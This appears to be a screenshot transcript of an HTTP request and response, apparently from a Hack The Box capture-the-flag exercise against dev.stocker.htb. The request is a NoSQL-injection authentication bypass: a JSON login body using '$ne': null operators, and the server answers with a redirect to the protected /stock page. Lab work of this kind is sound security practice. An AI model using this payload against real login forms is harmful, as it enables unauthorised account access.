 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AOuCA_kotX09tKcYdujhPgZH6i1dAE373.dytfyyXk9n7RnY9ppzv18uOKM5lx%2BVbtIw9l3Ij%2B8bM
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 28 Mar 2023 15:44:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>